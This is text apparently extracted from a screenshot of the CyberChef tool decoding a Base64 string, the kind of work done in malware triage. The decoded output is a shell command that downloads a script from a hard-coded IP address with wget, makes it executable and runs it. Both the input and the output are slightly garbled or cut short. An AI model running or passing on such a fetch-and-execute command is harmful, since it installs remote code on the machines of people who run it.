 Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
Recipe
Defang IP Addresses
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbguc2g7Li9saC5zaA==
ABC 75
1
Tт Ra
Output
wget http://62.210.130.250/lh.sh;chmod +x n